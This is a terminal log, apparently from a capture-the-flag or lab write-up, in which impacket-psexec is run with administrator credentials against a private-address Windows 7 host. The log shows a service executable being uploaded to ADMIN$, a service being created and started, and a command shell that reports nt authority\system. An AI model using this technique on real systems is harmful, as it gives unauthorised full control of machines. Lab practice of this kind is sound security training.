 ┌──(pun㉿spark)-[~/Downloads]
└─$ impacket-psexec administrator@10.10.10.100
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file jWLFhkxw.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service FXim on 10.10.10.100.....
[*] Starting service FXim.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> whoami
nt authority\system